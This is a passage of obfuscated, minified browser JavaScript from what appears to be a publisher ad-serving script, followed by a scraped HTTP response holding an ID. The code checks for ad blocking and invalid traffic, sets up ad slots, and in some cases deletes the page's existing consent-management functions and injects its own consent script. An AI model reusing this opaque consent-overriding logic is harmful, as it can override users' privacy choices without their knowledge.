e})()&&!vt(location[n(1068)])&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1))return(0,ot.mQ)(e,new Map([[n(1494),n(1507)]])),void st.A[n(572)](n(1574));const u=(0,dt.i)();if(!u)return void st.A[n(572)](n(3203));(0,ot.gX)(u[n(2951)]),st.A[n(572)](n(2691),u);const d=(window[n(1768)][n(3143)]+window[n(1768)][n(907)])[n(742)](n(1576))||n(1649)===wt.A[n(559)](n(1576),!1);if(!u)return st.A[n(572)](n(1716));if(null!==(o=null==u?void 0:u[n(2343)])&&void 0!==o&&!o&&window[n(1640)]!==window[n(368)])return st.A[n(572)](n(1928));if(u[n(3289)]&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1)&&!d){const[f,g]=await Promise[n(951)]([(0,Tu.H4)(u[n(1066)]),(0,Tu.jy)(u[n(1926)])]);return(0,ot.JR)(e,f,f&&g,!1),st.A[n(572)](n(2472))}if(!u[n(1737)]&&!rt.A[n(572)]&&n(1649)!==wt.A[n(559)](n(1012),!1)&&!d)return st.A[n(572)](n(2403));wt.A[n(1347)](!!u[n(2927)]),(0,zu.Nq)();const[h,m]=null!=u&&u[n(550)]||d?[!0,!0]:await Promise[n(951)]([(0,Tu.H4)(u[n(1066)]),(0,Tu.jy)(u[n(1926)])]);if(window[n(2818)][n(3146)]=h,(0,zu.B3)(),st.A[n(572)](n(2133),h),st.A[n(572)](n(1415),m),u[n(346)]){const b=await async function(t){const e=n;try{const n=wt.A[e(559)](e(2010));if(n)try{const r=JSON[e(2025)](n);if(r[e(1458)]&&r[e(1458)]+864e5>Date[e(2288)]())return ed(t)[e(3052)]((t=>{const n=e;t&&wt.A[n(1346)](n(2010),JSON[n(1853)]({...t,cachedAt:Date[n(2288)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(1346)](e(2010),JSON[e(1853)]({...r,cachedAt:Date[e(2288)]()})),r}catch(t){return st.A[e(980)](e(819),t),{ivt:!1,reason:e(980)}}}(e);if(b[n(2010)])return(0,ot.mQ)(e,new Map([[n(1494),b[n(335)]],[n(3084),h[n(2016)]()]])),void st.A[n(572)](n(800))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1823)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2606)])||void 0===a?void 0:a[n(2367)]((t=>t[n(1004)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(742)](d)||Math[l(2090)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1039)]=window[o(1039)]||{},window[o(1039)][o(1412)]=window[o(1039)][o(1412)]||[],window[o(1039)][o(1412)][o(3071)]((()=>{const t=o,a=Math[t(1657)](performance[t(2288)]());let c=!1;window[t(1039)][t(3317)]()[t(1888)](t(2268),(e=>{const n=t;if(c)return;const r=e[n(2325)][n(926)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1657)](performance[n(2288)]())})})),window[t(1039)][t(3317)]()[t(1888)](t(852),(o=>{const l=t;if(c)return;const u=o[l(2325)][l(926)]()||"";if(!u||!s[u])return;if(o[l(1717)])return;c=!0;const d=Math[l(1657)](performance[l(2288)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(2268)],d)}))}))})(e,c,o,u))})(e,u[n(1874)],u[n(2951)],h,m,null!==(c=w[n(3182)])&&void 0!==c&&c,l)}catch(v){}function p(){const t=n;try{const e=window[t(1039)];return!!e&&t(1357)===e[t(905)][t(2016)]()}catch(t){return!1}}if(Nu.A[n(3155)]()&&setTimeout((()=>{p()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(2664)])&&!vt(location[n(1068)]))return void st.A[n(572)](n(2099));if(u[n(2539)]&&(0,mt.oi)(u[n(2539)]))return(0,ot.ME)(e),void st.A[n(572)](n(973));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1291)]=e[o(2761)],window[o(569)]=e[o(1874)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(572)](o(2790),e[o(2923)]),null!==(m=e[o(2923)])&&void 0!==m&&m[o(1004)]){var p;st.A[o(572)](o(1432),e[o(2761)]);const n=null!==(p=e[o(2923)][o(787)])&&void 0!==p?p:"eu";(o(951)===n||"eu"===n&&e[o(2761)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(3160)])&&void 0!==i?i:3e3;st.A[r(572)](r(2622));if(await async function(t){const e=r,n=e(821);try{const t=localStorage[e(1061)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2025)](t);if(r&&r>Date[e(2288)]())return st.A[e(572)](e(2109)[e(2008)](n,e(3312))[e(2008)](r-Date[e(2288)](),"ms")),n}}catch(t){st.A[e(980)](e(1646),t)}st.A[e(572)](e(521));const i=await xt(t);try{localStorage[e(1765)](n,JSON[e(1853)]({value:i,expiresAt:Date[e(2288)]()+3e5})),st.A[e(572)](e(3176)+i)}catch(t){st.A[e(980)](e(788),t)}return i}(s))return st.A[r(572)](r(2628)),!1;st.A[r(572)](r(1527)[r(2008)](n[r(1494)],r(2185))),r(1738)===n[r(1494)]?(n[r(2538)]&&(window[r(2319)]=n[r(2538)]),n[r(2581)]&&(window[r(2001)]=n[r(2581)])):r(1103)===n[r(1494)]&&(window[r(389)]=n[r(2538)],n[r(337)]&&(window[r(773)]=n[r(337)])),st.A[r(572)](r(1055));const a=t=>{const e=r;try{t()}catch(t){st.A[e(980)](e(889),t)}};a((()=>delete window[r(922)])),a((()=>delete window[r(1751)])),a((()=>delete window[r(2516)])),a((()=>window[r(2576)][r(3188)]&&window[r(2576)][r(3188)][r(344)][r(1828)]())),a((()=>window[r(2576)][r(2328)]&&window[r(2576)][r(2328)][r(344)][r(1828)]())),a((()=>window[r(2576)][r(1229)]&&window[r(2576)][r(1229)][r(344)][r(1828)]()));const c=document[r(1328)](r(1395))[0],l=r(1738)===n[r(1494)]?""[r(2008)](rt.A[r(372)],r(2178)):r(1103)===n[r(1494)]?""[r(2008)](rt.A[r(372)],r(3170)):r(3346)===n[r(1494)]||r(1336)===n[r(1494)]?n[r(1336)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2643)](r(2521));return d[r(928)]=!0,d[r(1494)]=r(1041),d[r(1006)]=u,c[r(2187)](d),st.A[r(572)](r(2478)[r(2008)](n[r(1494)],r(1122))),!0}(t,rt.A[o(372)],e[o(2923)]))}const n=xt(1e4)[o(3052)]((n=>{const r=o,i=!n;return st.A[r(572)](r(2922)[r(2008)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1x;window[n(922)]?window[n(922)](n(1888),2,(i=>{const o=n;r=i[o(531)],st.A[o(572)](o(2050),i),!e||i[o(2397)]?o(1562)===i[o(3360)]||o(1258)===i[o(3360)]?t(!0):st.A[o(572)](o(2846),i[o(3360)]):st.A[o(572)](o(1236),i[o(2397)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(3126)]([i,s]);return window[n(922)]&&void 0!==r&&window[n(922)](n(1492),2,(t=>{const e=n;st.A[e(572)](e(1364),t)}),r),a}(0,e[o(2761)]),h=!u),[o(2295),o(3013),o(2124)][o(920)]((t=>location[o(2581)][o(1485)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(922)](n(1888),2,(e=>{const r=n;var i;window[r(962)]=!(!e[r(2397)]||1==(null!==(i=e[r(3249)][r(890)][1])&&void 0!==i?i:0)),window[r(922)](r(1492),2,(function(){const t=r;st.A[t(572)](t(865))}),e[r(531)]),t()})),setTimeout((()=>{e(new Error(n(448)))}),104)}))[o(3091)]((t=>{const e=o;st.A[e(980)](e(3252),t)})),st.A[o(572)](o(962),window[o(962)])))}if(e[o(3322)]&&(0,dt.I)(e[o(3322)],r,i,t),wt.A[o(559)](o(2680),!1)){var f;const t=wt.A[o(559)](o(2680),!1)[o(3156)](",");e[o(492)]=(null!==(f=e[o(492)])&&void 0!==f?f:[])[o(2591)]((e=>t[o(920)]((t=>e.id[o(742)](t)))))}e[o(492)]=yt(null!==(s=e[o(492)])&&void 0!==s?s:[]),e[o(1314)]=yt(e[o(1314)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(2074)]((t=>t[r(2102)](e,n))),b[r(1346)](e,n)}),r)[0],[v,y]=bt(g,b[o(1346)][o(670)](b),r),x=null===(a=window[o(2818)])||void 0===a?void 0:a[o(1412)];if(window[o(2818)]={...window[o(2818)],...v},Array[o(3186)](x)&&x[o(2074)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(1068)]))return void st.A[o(572)](o(1223));const k=await(0,pt.C8)(t,rt.A[o(372)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(492)])return;if(n)for(let t=0;t<pt.ch;++t){const e=new URL(rt.A[r(372)]);e[r(1989)]=""[r(2008)](t,".")[r(2008)](e[r(1989)]),gt(e[r(1068)])}const l=n?(0,pt.XV)(rt.A[r(372)],0):rt.A[r(372)];if(ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:l+r(3094),kind:ht.MN[r(1359)],endpoint:l})),null!==(i=e[r(492)])&&void 0!==i&&i[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>t[e(2172)]))}))&&ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(1559),kind:ht.MN[r(1359)],endpoint:l})),null!==(s=e[r(492)])&&void 0!==s&&s[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>t[e(1438)]||t[e(2401)]||t[e(534)]||t[e(1911)]||t[e(3068)]||t[e(2762)]||t[e(1877)]||t[e(1715)]||t[e(1142)]||t[e(1451)]))}))&&(ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(2890),kind:ht.MN[r(1359)],endpoint:l})),ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:l+r(2383),kind:ht.MN[r(1359)],endpoint:l}))),null!==(a=e[r(492)])&&void 0!==a&&a[r(2367)]((t=>{const e=r;var n;return null===(n=t[e(3278)])||void 0===n?void 0:n[e(920)]((t=>(0,mt.P)(t[e(1438)])&&e(2662)===t[e(1438)][e(878)][e(1494)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(764),kind:ht.MN[r(1359)],endpoint:l});ft(r(3139),r(2521),e)}null!==(c=e[r(492)])&&void 0!==c&&c[r(2367)]((t=>{const n=r;var i;return null===(i=t[n(3278)])||void 0===i?void 0:i[n(920)]((t=>(0,mt.$8)(e[n(337)],t[n(1438)])))}))&&ft(r(3139),r(2521),(0,ht.Wq)({protectUrlContext:t,url:r(3001),kind:ht.MN[r(1359)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let z="",_={};const S=o(3323)+btoa(location[o(1989)]);document[o(1888)](o(3398),(()=>window[S]=Date[o(2288)]())),window[o(1888)](o(2946),(()=>window[S]=Date[o(2288)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(860)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(492)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),z!==window[n(1768)][n(1068)][n(3156)]("#")[0]&&(z=window[n(1768)][n(1068)][n(3156)]("#")[0],null!==(l=e[n(1741)])&&void 0!==l&&l&&c[n(2074)]((t=>{const e=n;var r;return null===(r=document[e(2053)](t))||void 0===r?void 0:r[e(1828)]()})),(null===(u=e[n(2349)])||void 0===u||u)&&(_={},g[n(2074)]((t=>t[n(1498)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(2818)]={...window[n(2818)],...w(g)},(0,lt.Ih)(null!==(s=e[n(881)])&&void 0!==s?s:[]),g[n(2074)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1269)][e(2394)][e(881)])&&void 0!==r?r:[])})),!M&&e[n(2405)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2405)])}),1e4)),!0}))[o(2444)]()})(e,u,h,m)}catch(y){st.A[n(980)](y,n(835),y[n(1376)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(od)})()})();
})();

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -116
content:
1872a6cb-dc28-4db4-b4b5-e14f30dfd597